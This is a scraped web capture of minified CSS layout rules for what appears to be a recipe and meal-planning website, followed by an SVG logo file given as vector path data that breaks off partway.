font-size:.875rem}.padding-section-medium{padding-top:3rem;padding-bottom:3rem}.article-header_component{grid-template-columns:1fr}.nav_logo-wrap{padding-left:0}.recipe_details{grid-template-columns:repeat(auto-fit,minmax(15.25rem,1fr))}.recipe_row{grid-template-columns:1fr}.footer_links{flex-direction:column}.footer_menu-link.padding-left-0{padding-left:1rem}.home-header_brand{font-size:4rem}.is-bottom{padding-left:4.6rem}.home-header_chefs-hat{width:6rem;margin-bottom:-1.3rem;margin-left:-10.2rem}.articles_list{grid-template-columns:1fr}.footer_logo-wrap{padding-bottom:1rem;padding-left:0}.footer_top{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column}.product-card-2_component{grid-template-columns:1fr}.veg-3{top:11%}.veg-4{top:38%;left:-1%}.veg-5{top:25%;left:6%}.veg-6{top:6%;left:17%}.veg-12{width:10vw;display:none;top:38%}.veg-8{width:16vw;left:43%}.veg-9{width:22vw;top:27%}.veg-10,.veg-11{width:10vw}.home_device-5{top:81%;left:66%}.home_device-2{top:-6%}.home_device-4{top:74%;left:14%}.reviews_device-1{top:70%}.reviews_device-2{top:3%;left:40%}.reviews_device-3{top:18%}.recipes_veg-1{top:auto;bottom:-10%;left:-2%}.recipes_veg-2{top:auto;bottom:-15%;left:58%}.recipes_veg-3{top:6%}.recipes_veg-4{width:18vw;top:4%}.recipes_veg-5{top:25%;left:6%}.recipes_veg-6{width:8vw}.recipes_veg-9{width:30vw;top:26%;left:76%}.recipes_veg-10{width:10vw}.recipes_veg-11{width:10vw;top:60%}.home-hero_subheading-wrap{max-width:20rem}.responsibility_header_img-wrap{bottom:-14%}.offset-top{margin-top:-5rem}.modal_wrap{align-items:flex-start;padding-top:4rem;overflow:auto}.modal_component{max-width:35rem;margin:1rem}.modal_layout{flex-direction:column}.modal_img-wrap{max-height:15rem;overflow:hidden}.mp-features_list{grid-column-gap:4rem;grid-row-gap:4rem}.mp-features_item{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;display:flex}.mp-features_img-wrap{order:-1}.mp-features_content{padding-left:0;padding-right:0}.text-size-large-2{font-size:1.25rem}.mp-header-features_card{padding:2rem}.mp-header-bottom_layout{margin-top:8rem;padding-right:0}.pricing_layout{grid-column-gap:4rem;grid-row-gap:4rem;flex-flow:column;display:flex}.highlights_list{max-width:none}.steps_layout{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;display:flex}.steps_content-wrap{padding-left:0}.steps_name{font-size:1rem}.slider-buttons.is-equipment{display:flex}}@media screen and (max-width:479px){h1{font-size:3.5rem}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.margin-vertical{margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.text-rich-text ul{list-style-type:disc}.text-rich-text ol{list-style-type:decimal}.max-width-full-mobile-portrait{width:100%;max-width:none}.heading-style-h1{font-size:4rem}.heading-style-h1.text-color-orange.is-responsibility{font-size:3rem}.padding-global{padding-left:.625rem;padding-right:.625rem}.padding-global.padding-section-large{padding-top:4rem;padding-bottom:4rem}.hide-mobile-portrait{display:none}.button{font-size:1rem}.button.is-secondary{align-self:flex-start}.button-group{flex-direction:column;justify-content:center}.article-header_component{border-radius:1rem}.article-header_content{padding:1.5rem 1rem 1rem}.article-header_img-wrap{border-radius:.85rem}.nav,.nav_menu{padding-left:1rem;padding-right:1rem}.recipe_details{padding:0;font-size:.875rem}.recipe_detail{align-items:flex-start}.recipe_detail-icon{width:.5rem;height:.5rem;margin-top:.4rem}.recipe_component{padding-bottom:.75rem;padding-left:.75rem;padding-right:.75rem}.recipe_info{padding-left:.75rem;padding-right:.75rem}.reviews_list{grid-template-columns:1fr}.section-header{flex-direction:column}.recipes_list{grid-template-columns:1fr}.footer_component{padding-top:6rem;padding-bottom:6rem}.footer_bottom{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column}.footer_legal-pages{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column}.nav_logo-img{order:-1;width:2rem;height:2rem}.footer_menu-link,.footer_menu-link.padding-left-0{padding-left:0}.footer_logo-img{width:3rem;height:3rem}.nav_menu-button{margin-left:auto}.home-header_component{aspect-ratio:3/6}.home-header_brand{font-size:4rem}.is-bottom{padding-left:0}.nav_logo1{font-size:1.4rem}.home-header_chefs-hat{width:6rem;margin-bottom:-1rem;margin-left:-5.7rem}.recipes-pillar_component.is-offset{top:0}.section_pillar-tag{font-size:1.5rem}.img-cover.is-placeholder{display:none}.swiper-slide{min-height:25rem}.swiper-slide.equipment_item{min-height:0}.swiper-wrapper{padding-left:0;list-style-type:none}.articles_list{grid-template-columns:1fr}.responsibility-articles_spacer{padding-top:67vw}.newsletter_component{grid-template-columns:1fr}.newsletter_content{padding-top:2.5rem;padding-left:0}.section_header_layout{aspect-ratio:auto}.filter_buttons{grid-column-gap:.75rem;grid-row-gap:.75rem;flex-wrap:wrap}.filter_label{font-size:.75rem}.filter_checkbox-button{flex:none;padding-top:.35rem;padding-bottom:.35rem;padding-left:1.5rem}.filter_checkbox{width:.5rem;height:.5rem}.footer_logo-wrap{padding-bottom:1rem}.footer_top{grid-column-gap:5rem;grid-row-gap:5rem;flex-direction:column}.products_list{grid-template-columns:1fr}.products_list.is-horizontal{flex-direction:column}.products_list.is-grid{grid-template-columns:1fr}.product-card_content-wrap-2{padding:1.5rem 1rem}.article-header-2_img-wrap{height:100svh}.article-header-2_h1{font-size:var(--article-h1-mobile)}.veg-2{top:75%}.veg-3{width:26vw;top:19%;left:-18%}.veg-4{width:18vw;top:33%;left:-8%}.veg-5{width:20vw;top:17%;left:6%}.veg-6{width:9vw;top:10%;left:11%}.veg-12{display:none;top:34%;left:95%}.veg-7{top:11%}.veg-8{width:16vw;top:20%;left:54%}.veg-9{top:24%;left:73%}.veg-10{display:none;top:29%}.veg-11{top:57%;left:86%}.home_device-1{width:50vw;top:-66%;left:-13%}.home_device-5{width:40vw;top:107%;left:54%}.home_device-2{width:40vw;top:-37%;left:55%}.home_device-3{display:none}.home_device-4{width:30vw;top:92%;left:-1%}.reviews_device-1{width:55vw;top:82%;left:-23%}.section_header_illu-wrap{width:100%;height:100%}.reviews_device-2{width:35vw;top:3%;left:54%}.reviews_device-3{width:30vw;top:21%;left:84%}.reviews_device-4{width:48vw;top:90%;left:53%}.section_header_top-spacing{padding-top:20vw}.recipes_veg-1{width:60vw;top:74%;left:-30%}.recipes_veg-2{width:49vw;top:84%;left:50%}.recipes_veg-3{width:50vw;top:1%;left:87%}.recipes_veg-4{width:32vw;top:5%;left:48%}.recipes_veg-5{width:20vw;top:17%;left:6%}.recipes_veg-6{width:14vw;top:-2%;left:-9%}.recipes_veg-7{width:14vw;top:39%;left:83%}.recipes_veg-9{width:40vw;top:17%;left:64%}.recipes_veg-10{width:14vw;top:-1%;left:34%}.recipes_veg-11{width:14vw;top:5%;left:16%}.nav_social-links{padding-top:.5rem}.concept_asset{width:250%;max-width:none}.responsibility-pillar_img-wrap{width:100%}.responsibility_header_img-wrap{width:150%;bottom:-12%}.equipment_header{flex-direction:column;align-items:flex-start}.recipe_text{text-align:left;padding-left:0;padding-right:0}.product-card_img.is-placeholder{display:none}.shop_tabs-menu{flex-direction:column}.offset-top{margin-top:-3rem}.home-header_buttons{flex-direction:column}.testimonial_text{font-size:1rem}.responsibility_header_img-2-wrap{width:75vw;height:auto;display:block;position:absolute;top:0%;left:-40%}.responsibility_header_img-3-wrap{transform:scale3d(1none,1none,1none);width:85vw;height:auto;display:block;position:absolute;top:17%;right:-61%}.responsibility_header_img-2,.responsibility_header_img-3{aspect-ratio:1;object-fit:cover;width:100%;height:100%}.modal_wrap{align-items:flex-start;padding-top:4rem;overflow:auto}.modal_component{max-width:100%;height:80svh;margin:1rem;padding:1rem;overflow:hidden}.slider-button.is-banner-close{top:1.25rem;right:1.25rem}.modal_layout{flex-direction:column;height:100%}.modal_img-wrap{border-radius:.5rem;order:1;max-height:none}.button_close{top:0;right:0}.recipe_spacer{padding-top:5rem}.recipe-article_layout{flex-flow:column;display:flex}.planner-cta_component{display:none}.planner-cta_component.show-mobile{display:flex}.section_mp-header{padding-top:0}.mp-features_list{grid-column-gap:2rem;grid-row-gap:2rem}.mp-app_layout{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr}.mp-app-features_component{padding-top:4rem}.mp-app-features_card{padding:2rem 1.5rem}.mp-app-features_item{font-size:1rem}.mp-app-features_icon{width:1.25rem;height:1.25rem;margin-top:.15rem}.mp-app-features_img{top:-20%}.mp-app-features_btn-wrap{display:block}.accordion1_header{grid-column-start:span 1;align-items:flex-start;padding-right:1rem}.accordion1_arrow{margin-right:-1rem;padding-top:.2rem}.accordion1_panel{grid-column-start:span 1}.accordion1_item{grid-template-columns:1fr}.mp-header-bottom_layout{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;margin-top:9rem}.mp-header-rating_component{order:1}.mp-header-bottom_img-2,.mp-header-bottom_img-3{display:none}.section_pricing{padding-top:2rem}.highlights_icon{width:3rem;height:3rem}.pricing-card_component{order:-1}.pricing-card_header,.pricing-card_content,.pricing-card_button-wrap{padding:1rem}.steps_number{margin-top:0;line-height:1.25}.section_mp-cta{padding-top:4rem;overflow:clip}.mp-cta-features_list{grid-column-gap:1rem;grid-row-gap:1rem}.mp-cta-features_item{font-size:1rem}.mp-cta_btn-wrap{padding-top:1rem}.mp-cta_img-overlay{width:90%;height:3rem;left:auto}.mp-cta_img-wrap{justify-content:center;align-items:flex-start;height:auto;display:flex}.mp-header_subheading{font-size:1rem}.mp-features_icon{width:4rem}.mp-header_heading{font-size:3rem}.mp-heading-h2.text-align-center{font-size:1.75rem}.steps_name{font-size:1.25rem}.mp-cta_img{width:90%}.mp-cta_spacer{padding-top:3rem}.mp-features_video{aspect-ratio:2/3}.testimonial-slider_list-wrap{padding-left:0;list-style-type:none}.testimonial-slider_slide{min-height:25rem}.testimonial-slider_slide.equipment_item{min-height:0}.testimonial-slider_slide.swiper-slide{min-height:auto}.recipe-rich-text ul{list-style-type:disc}.recipe-rich-text ol{list-style-type:decimal}.section_partner-recipes{padding-top:6rem;padding-bottom:6rem}.partner-recipe_logo{width:auto;max-width:90%;height:auto}.partner-recipes_item.swiper-slide{min-height:auto}.partner-recipe_img{aspect-ratio:1;border-radius:1rem}.logos_list-wrap{height:7rem}.fg-logo{font-size:1.75rem}.slider-navigation{padding-top:1rem}.slider-pagination{justify-content:flex-start;align-items:center}.x-logo{font-size:1.4rem}.partner-recipe_description{font-size:1rem}.partner-recipe_heading{font-size:2rem}.partner-recipe_logo-wrap{height:4rem}.partner-recipes_layout{flex-flow:column;display:flex}.slider-navigation-wrap{order:1;position:static}}#w-node-_00d699c3-5d74-c67e-2fab-59f916b00c60-363a2c77{grid-area:Area;place-self:start center}#w-node-_784b0428-32b5-eb39-a31e-564295a45587-363a2c77{grid-area:Area}#w-node-_0481e321-1cb2-74d9-df24-514fedada0f6-363a2c77,#w-node-_781f7894-c584-5de8-1cf0-d2a12eb7e296-363a2c77{grid-area:Area;align-self:center}#w-node-bf83a016-58d1-37bc-0dbf-b595721f8984-363a2c77,#w-node-_94e95778-e9c0-9cba-172c-e1284017ae29-363a2c77,#w-node-bf83a016-58d1-37bc-0dbf-b595721f8985-363a2c77{grid-area:span 6/span 1/span 6/span 1}#w-node-bf83a016-58d1-37bc-0dbf-b595721f8986-363a2c77{grid-area:Area}#w-node-bf83a016-58d1-37bc-0dbf-b595721f8988-363a2c77{grid-area:4/1/7/2}#w-node-bf83a016-58d1-37bc-0dbf-b595721f8989-363a2c77{align-self:end}#w-node-d76d6a96-8cf4-8fa8-0e1e-acbea426c728-363a2c77{align-self:start}#w-node-_8e53b84c-ca40-2a26-8615-c01da1dc2f6d-363a2c77,#w-node-b421178a-c7d4-835c-02d1-0e61a4431f5d-363a2c77{grid-area:Area;align-self:center}#w-node-c7be2a71-f7e4-a173-12d2-e2d6703b7670-363a2c77,#w-node-f6be0992-a421-d91b-17a6-413fb981fc2f-363a2c77{grid-area:span 3/span 1/span 3/span 1}#w-node-c7be2a71-f7e4-a173-12d2-e2d6703b7673-363a2c77{grid-area:span 2/span 1/span 2/span 1}#w-node-_9c97d6b9-ed58-1c5c-fc06-94c20e83701f-363a2c77{grid-area:Area}#w-node-d19075e5-2029-8fd9-1da8-380bafc9e165-363a2c77{grid-area:Area;place-self:start center}#w-node-_57df94ca-b4c0-f781-4f55-88c54ef815f2-363a2c77,#w-node-a6cc16b5-1c93-2a93-84ea-574ecb98ec1d-363a2c77{grid-area:span 3/span 1/span 3/span 1}#w-node-ba858c34-806f-72a9-b761-9c94ac75853c-363a2c77{grid-area:span 2/span 1/span 2/span 1}#w-node-e6337d7d-f7b3-4a73-6975-08ca0075f7be-0075f7bd{grid-area:span 1/span 1/span 1/span 1}#w-node-e6337d7d-f7b3-4a73-6975-08ca0075f7c0-0075f7bd{grid-area:span 1/span 1/span 1/span 1;align-self:center}#w-node-b54d9f93-0b3f-6ee8-b6e1-842360ae36a3-60ae36a3,#w-node-_37141f2b-d531-2392-9c03-b7d0b6d46f76-b6d46f76{grid-area:span 1/span 1/span 1/span 1}#w-node-_7e5c9bf4-ac65-c2de-5dd3-b082783ee995-899d52f6{grid-area:span 1/span 1/span 1/span 1;align-self:center}#w-node-a3ce320b-0808-8847-ee01-b0b37e36bd95-899d52f6{justify-self:end}#w-node-f5006f65-51f7-a470-d585-bcf129c92f9c-899d52f6,#w-node-f68acd07-f380-abb4-3d26-21846449f0d5-899d52f6,#w-node-f66b8c40-c13f-eda0-0cc5-25269b706f3d-899d52f6,#w-node-a6d25e88-bfb8-918c-868e-cb37aab3b569-899d52f6,#w-node-_8ece9a69-1d21-b9ec-855e-8c19c83c7491-899d52f6,#w-node-_76f2f9a5-55c8-9f6f-ad63-b5287da67008-899d52f6,#w-node-_9122cecf-c6c4-feae-059d-e2a953cfc627-899d52f6,#w-node-e0361055-0d77-b61d-52b3-56dbeb22dfdd-899d52f6{grid-area:span 1/span 1/span 1/span 1}#w-node-_80755483-71f3-f506-41d9-eb7498445b97-899d52f6,#w-node-_80755483-71f3-f506-41d9-eb7498445b98-899d52f6{grid-area:span 3/span 1/span 3/span 1}#w-node-_80755483-71f3-f506-41d9-eb7498445b9b-899d52f6{grid-area:span 2/span 1/span 2/span 1}#w-node-_6a474fb7-17ee-be90-1f04-41e450c9f1f1-899d52f6,#w-node-fe04b2e6-9a9f-35b9-f6c0-1376a3372184-899d52f6,#w-node-_02da8041-6b71-43d6-b3cf-afeab8e0f22a-899d52f6{grid-area:span 6/span 1/span 6/span 1}#w-node-_6a474fb7-17ee-be90-1f04-41e450c9f1f2-899d52f6{grid-area:Area}#w-node-_6a474fb7-17ee-be90-1f04-41e450c9f1f4-899d52f6{grid-area:4/1/7/2}#w-node-_60e877ad-709f-0552-c5b5-81d3be46dd1d-594da077{grid-area:span 1/span 1/span 1/span 1;align-self:center}#w-node-_2521d8a1-d8e9-ab61-7300-214ac70f2148-1cf76cfc,#w-node-c3c0e0e8-750a-a353-559d-ddd69b05fdd7-1cf76cfc{grid-area:Area}#w-node-_321a8e8f-dd33-214c-ff64-e83a66c145ee-1cf76cfc{grid-area:Area;align-self:end}#w-node-b7826a35-b560-45ac-d6d5-897fc1d8261b-eeb54d60{grid-area:Area;align-self:center}#w-node-_08821511-25ef-cc87-a290-46a47ca5d0b2-eeb54d60{grid-area:Area}#w-node-_784b0428-32b5-eb39-a31e-564295a45587-eeb54d60{grid-area:Area;align-self:center}#w-node-_9974f846-6c6e-4be1-22b8-a443eb2f04ba-eeb54d60,#w-node-c2601e58-e1f2-43d9-c35c-347bf90c9c77-eeb54d60{grid-area:span 1/span 2/span 1/span 2}#w-node-c9ae8490-2a5f-e512-8cec-4aa382348241-eeb54d60,#w-node-c9ae8490-2a5f-e512-8cec-4aa382348242-eeb54d60,#w-node-c9ae8490-2a5f-e512-8cec-4aa382348243-eeb54d60{grid-area:span 6/span 1/span 6/span 1}#w-node-c9ae8490-2a5f-e512-8cec-4aa382348244-eeb54d60{grid-area:Area}#w-node-c9ae8490-2a5f-e512-8cec-4aa382348246-eeb54d60{grid-area:4/1/7/2;align-self:end}#w-node-c9ae8490-2a5f-e512-8cec-4aa382348248-eeb54d60{align-self:end}#w-node-c9ae8490-2a5f-e512-8cec-4aa38234824f-eeb54d60,#w-node-c9ae8490-2a5f-e512-8cec-4aa382348250-eeb54d60{align-self:start}#w-node-b09e194d-1eb0-81a9-c730-4660d085d404-86f08f41,#w-node-_32697a23-5943-a228-9fe3-abd28d5de93d-cb3bfca8{grid-area:Area;align-self:center}#w-node-_177aa408-dc85-bea4-c4e9-9233a6abb7ad-c551f256,#w-node-_08aa0c8d-f184-acac-5c80-1d25e6712c8a-c551f256{grid-area:span 1/span 1/span 1/span 1}#w-node-_8d577e18-3b83-b271-cfa9-6d327e616682-78da6b74{grid-area:Area}#w-node-_784b0428-32b5-eb39-a31e-564295a45587-78da6b74{grid-area:Area;align-self:center}#w-node-_368b2b3c-8d88-a865-b89d-294d813a13d5-78da6b74,#w-node-ea494b7c-7dbf-2c6e-8cd2-db128ea69bde-78da6b74{grid-area:span 1/span 2/span 1/span 2}#w-node-c551f576-8b55-33ad-097b-6f066fcf49a3-78da6b74,#w-node-f7d72253-caa4-e3c1-28a4-de33a49b9780-78da6b74{grid-area:span 3/span 1/span 3/span 1}#w-node-c551f576-8b55-33ad-097b-6f066fcf49a6-78da6b74{grid-area:span 2/span 1/span 2/span 1}#w-node-_8ab52c76-d60b-9df8-8b3b-a8fadced4318-8bdb5fb9{grid-area:Area;justify-self:center}#w-node-ec39a828-7778-a5e7-9318-cf32afc4acac-8bdb5fb9{grid-area:Area;align-self:center}#w-node-_90cc03a5-2edf-68fe-31f9-af2b28c2e0f3-8bdb5fb9,#w-node-_7d766d02-70fc-a284-7937-ced27f45947d-8bdb5fb9{grid-area:span 1/span 2/span 1/span 2}#w-node-c551f576-8b55-33ad-097b-6f066fcf49a3-8bdb5fb9,#w-node-a2e295af-15e8-9b30-dd02-45ac745f0fa7-8bdb5fb9{grid-area:span 3/span 1/span 3/span 1}#w-node-c551f576-8b55-33ad-097b-6f066fcf49a6-8bdb5fb9{grid-area:span 2/span 1/span 2/span 1}@media screen and (min-width:1280px){#w-node-_0481e321-1cb2-74d9-df24-514fedada0f6-363a2c77{grid-area:Area}#w-node-_781f7894-c584-5de8-1cf0-d2a12eb7e296-363a2c77{grid-area:Area;align-self:center}#w-node-_8e53b84c-ca40-2a26-8615-c01da1dc2f6d-363a2c77{grid-area:Area}#w-node-b421178a-c7d4-835c-02d1-0e61a4431f5d-363a2c77{grid-area:Area;align-self:center}#w-node-_9c97d6b9-ed58-1c5c-fc06-94c20e83701f-363a2c77{grid-area:Area}#w-node-d19075e5-2029-8fd9-1da8-380bafc9e165-363a2c77{grid-area:Area;align-self:start}#w-node-_90cc03a5-2edf-68fe-31f9-af2b28c2e0f3-8bdb5fb9,#w-node-_7d766d02-70fc-a284-7937-ced27f45947d-8bdb5fb9{grid-area:span 1/span 2/span 1/span 2}}@media screen and (max-width:991px){#w-node-_5c0283eb-67a9-dd16-6b34-26d261e68ce5-eeb54d60,#w-node-_7bb83d7a-aefc-ce72-8564-911a4dca81cc-eeb54d60,#w-node-_5c0283eb-67a9-dd16-6b34-26d261e68ce5-78da6b74,#w-node-_7bb83d7a-aefc-ce72-8564-911a4dca81cc-78da6b74,#w-node-_5c0283eb-67a9-dd16-6b34-26d261e68ce5-8bdb5fb9,#w-node-_7bb83d7a-aefc-ce72-8564-911a4dca81cc-8bdb5fb9{grid-area:span 1/span 2/span 1/span 2}#w-node-c551f576-8b55-33ad-097b-6f066fcf49a3-8bdb5fb9,#w-node-a2e295af-15e8-9b30-dd02-45ac745f0fa7-8bdb5fb9{grid-row:span 5/span 5}#w-node-c551f576-8b55-33ad-097b-6f066fcf49a4-8bdb5fb9,#w-node-c551f576-8b55-33ad-097b-6f066fcf49a5-8bdb5fb9{grid-area:span 3/span 1/span 3/span 1}}@media screen and (max-width:479px){#w-node-bf83a016-58d1-37bc-0dbf-b595721f8988-363a2c77{grid-row-start:4}#w-node-bf83a016-58d1-37bc-0dbf-b595721f8989-363a2c77{grid-area:span 1/span 1/span 1/span 1}#w-node-_784b0428-32b5-eb39-a31e-564295a45587-78da6b74{align-self:start}#w-node-_368b2b3c-8d88-a865-b89d-294d813a13d5-78da6b74{grid-area:span 1/span 1/span 1/span 1}#w-node-ea494b7c-7dbf-2c6e-8cd2-db128ea69bde-78da6b74,#w-node-_90cc03a5-2edf-68fe-31f9-af2b28c2e0f3-8bdb5fb9,#w-node-_7d766d02-70fc-a284-7937-ced27f45947d-8bdb5fb9{grid-area:span 1/span 2/span 1/span 2}#w-node-_8dce2fd1-740d-f3fa-5db8-544a1f7d802f-8bdb5fb9,#w-node-c0d60c92-d2f1-259a-23c0-af169718c5cf-8bdb5fb9{grid-area:span 1/span 1/span 1/span 1}}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/650d939424ab414c363a2c7b/655340b0ea548487511a5b12_fg-logo-main-light.svg
body_size: 20458
content:
<svg width="232" height="233" viewBox="0 0 232 233" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_810_10349)">
<path d="M157.006 209.698C155.083 208.689 153.056 207.747 151.302 206.422C151.103 206.265 151.298 205.892 151.541 205.965C153.63 206.655 155.548 207.804 157.471 208.812C158.051 209.116 157.586 210.002 157.006 209.698Z" fill="white"/>
<path d="M132.577 204.819L139.299 207.38C144.661 209.521 150.521 212.094 158.417 216.425L157.86 216.479L156.805 216.578L156.337 216.621L155.574 216.689L153.954 216.815L150.262 217.01L145.956 217.085L141.024 216.989L135.448 216.67L129.21 216.075L124.388 215.318L119.358 214.422L114.145 213.395L108.777 212.246L103.215 210.969L97.6714 209.616L91.9517 208.143L86.2503 206.6L80.4729 204.966L74.7143 203.268L69.3384 201.631L63.9781 199.945L55.3114 197.067L48.2877 194.555L45.2574 193.41L42.4753 192.326L39.8872 191.291L37.4383 190.296L28.7452 186.699L22.2219 183.94L20.2391 183.092L18.6439 182.408L17.8284 182.056C24.2072 182.832 31.5047 183.41 37.3427 183.941C43.0894 184.465 47.4219 184.943 52.5403 185.637C60.31 189.791 68.3562 192.891 74.761 195.175C81.1659 197.459 85.9294 198.927 91.1589 200.25C96.3884 201.573 102.084 202.751 109.017 203.728C115.95 204.704 124.12 205.479 132.577 204.819ZM122.95 211.597C124.823 211.884 128.383 212.359 132.249 212.63C136.115 212.901 140.286 212.969 142.603 212.948C144.92 212.928 145.382 212.82 145.559 212.637C145.735 212.453 145.626 212.196 145.198 212.094C144.77 211.992 144.023 212.047 142.82 212.053L138.055 211.957C136.149 211.895 133.996 211.81 131.177 211.573L123.038 210.774C121.205 210.603 121.026 210.652 120.913 210.745C120.8 210.837 120.754 210.974 120.823 211.092C120.892 211.21 121.077 211.31 122.95 211.597ZM42.9426 188.819C42.6733 188.746 42.5199 189.085 42.781 189.225C46.4846 190.931 52.2832 193.063 60.1767 195.62L79.194 201.555C90.6788 204.655 102.492 208.476 115.169 210.392C115.549 210.447 115.622 209.853 115.233 209.776C102.73 207.681 90.8982 203.787 79.5444 200.687C70.8541 198.135 64.5142 196.142 60.5244 194.706C52.77 191.923 46.9093 189.961 42.9426 188.819Z" fill="white"/>
<path d="M56.6219 135.533C64.0449 136.355 72.942 137.739 80.3263 139.092C87.7106 140.446 93.582 141.769 100.4 143.628C107.219 145.486 114.984 147.881 123.555 151.063C132.125 154.245 141.5 158.214 148.508 161.553C155.516 164.893 160.156 167.602 162.799 169.298C165.443 170.993 166.088 171.675 166.174 172.255C166.26 172.834 165.785 173.311 164.959 173.178C164.133 173.046 162.956 172.304 161.767 171.518C160.578 170.732 159.377 169.901 158.287 169.495C157.196 169.09 156.216 169.108 154.782 168.564C153.347 168.021 151.459 166.914 148.776 165.598C146.092 164.282 142.613 162.757 137.828 160.648C133.044 158.54 126.954 155.847 120.323 153.272C113.692 150.698 106.52 148.24 99.9887 146.327C93.4578 144.413 87.5686 143.043 80.2986 141.6C73.0285 140.158 64.3775 138.644 56.9806 137.723C49.5838 136.803 43.4412 136.477 38.9922 136.293C34.5433 136.108 31.7879 136.064 30.4331 135.755C29.0784 135.447 29.1241 134.873 29.3564 134.519C29.5889 134.164 30.0078 134.029 31.3632 134.011C32.7186 133.993 35.0102 134.093 39.1303 134.273C43.2505 134.452 49.1991 134.711 56.6219 135.533Z" fill="white"/>
<path d="M17.4787 180.697L17.6583 179.757C26.6836 180.068 38.2105 180.866 47.0943 181.684C56.0371 182.507 62.3015 183.349 69.9338 184.625C77.5662 185.901 86.5665 187.61 94.5952 189.46C102.624 191.31 109.681 193.301 116.081 195.231C122.482 197.161 128.226 199.032 133.877 201.197C139.528 203.362 145.087 205.823 148.097 207.196C151.107 208.569 151.57 208.855 151.883 209.206C152.197 209.558 152.362 209.975 152.833 210.423C153.297 210.865 154.06 211.337 159.093 214.097L158.951 214.8C152.904 211.32 148.919 209.434 144.873 207.701C140.792 205.953 136.65 204.362 132.114 202.76C127.579 201.158 122.65 199.546 117.161 197.892C111.673 196.239 105.625 194.544 99.4119 192.983C93.1986 191.423 86.8197 189.996 80.7888 188.779C74.7579 187.561 69.075 186.553 63.8616 185.713C58.6483 184.874 53.9044 184.204 46.984 183.407C40.0936 182.614 31.0454 181.696 17.4787 180.697Z" fill="white"/>
<path d="M154.219 161.773C154.672 160.861 155.176 160.016 155.891 159.144C156.455 158.454 157.15 157.747 158.309 156.576L162.34 152.515C163.586 151.261 164.452 150.389 164.871 149.852C165.29 149.315 165.261 149.113 165.098 149.114C164.935 149.115 164.638 149.318 164.114 149.776L161.913 151.871L158.78 155.034L155.804 157.897L154.146 159.261C153.358 159.835 152.671 160.272 151.819 160.629L148.789 159.234C149.898 157.754 151.066 156.426 153.757 153.815L160.149 147.717C162.527 145.434 164.973 143.034 167.283 140.647C169.593 138.26 171.767 135.887 173.554 133.792C175.341 131.697 176.741 129.88 177.597 128.74C178.453 127.601 178.765 127.14 178.799 126.815C178.833 126.489 178.589 126.299 178.29 126.32C177.991 126.34 177.637 126.571 176.401 127.967C175.164 129.364 173.045 131.927 170.47 134.768C167.895 137.61 164.864 140.729 161.909 143.502C158.953 146.275 156.073 148.703 153.515 150.66C150.958 152.618 148.724 154.106 146.398 155.097C145.187 155.613 143.951 155.994 141.949 156.266L132.881 152.597L119.966 147.507C120.018 146.591 120.135 145.598 120.529 144.579C121.166 142.93 122.53 141.211 123.865 139.412C125.199 137.612 126.504 135.731 127.871 133.675C129.238 131.618 130.667 129.386 132.21 126.73C133.753 124.074 135.41 120.994 137.015 117.749C138.62 114.504 140.173 111.093 141.374 108.499C142.576 105.905 143.425 104.128 143.787 103.063C144.15 101.999 144.025 101.647 143.777 101.492C143.528 101.337 143.155 101.378 142.534 102.412C141.913 103.445 141.043 105.471 139.8 108.199C138.558 110.928 136.942 114.359 135.275 117.592C133.608 120.824 131.889 123.858 130.106 126.752C128.323 129.645 126.475 132.398 124.602 134.674C122.73 136.949 120.833 138.746 118.651 140.397C116.468 142.049 114 143.555 111.312 143.989L110.023 144.109C104.529 142.436 98.4295 140.882 92.0762 139.456L84.1687 137.776C82.5774 137.077 82.0558 136.791 81.5633 136.491C80.6056 135.907 79.7574 135.272 78.7618 134.099C77.7662 132.926 76.6232 131.215 75.4906 128.215C74.3581 125.215 73.2359 120.926 72.5436 117.495C71.8512 114.063 71.5887 111.488 71.495 108.898C71.4012 106.308 71.4762 103.703 71.4308 102.286C71.3854 100.87 71.2198 100.643 70.9816 100.663C70.7434 100.684 70.4327 100.953 70.233 102.38C70.0332 103.806 69.9444 106.391 70.0272 108.975C70.1101 111.559 70.3646 114.141 70.7404 116.776C71.1162 119.411 71.6133 122.098 72.098 124.161C72.5826 126.224 73.0549 127.664 73.4622 128.905C74.5143 132.11 75.133 133.991 74.8813 136.048L67.1209 134.84C65.7848 133.957 65.0498 132.895 64.5317 131.796L63.8212 129.892L62.0477 124.064C61.2501 121.259 60.2542 117.536 59.4862 114.19C58.7182 110.844 58.1781 107.875 57.7695 104.696C57.3609 101.516 57.0838 98.1268 57.0144 94.8497C56.9449 91.5725 57.083 88.4079 57.4536 85.2552C57.8243 82.1025 58.4274 78.9618 59.1572 76.1764C59.8871 73.391 60.7436 70.961 61.2334 69.5779C61.7232 68.1947 61.8463 67.8584 61.8367 67.591C61.8272 67.3235 61.685 67.1249 61.479 67.0564C61.2729 66.9878 61.0028 67.0493 60.7445 67.2739C60.4863 67.4985 60.24 67.8862 59.823 68.8533C59.4061 69.8202 58.8186 71.3665 58.2569 73.1558C57.6953 74.9451 57.1594 76.9774 56.686 79.4701C56.2125 81.9627 55.8014 84.9156 55.5959 88.1633C55.3904 91.411 55.3904 94.9534 55.5898 98.3797C55.7891 101.806 56.1878 105.116 56.7732 108.537C57.3587 111.959 58.1309 115.492 58.8491 118.691C59.5673 121.89 60.2316 124.755 60.6335 126.94C61.0354 129.125 61.175 130.629 61.0245 131.776C60.9152 132.608 60.6527 133.252 60.0939 133.961L49.2376 132.925L46.9973 132.742C44.5963 131.856 42.4844 130.276 40.6621 128.165C38.4824 125.641 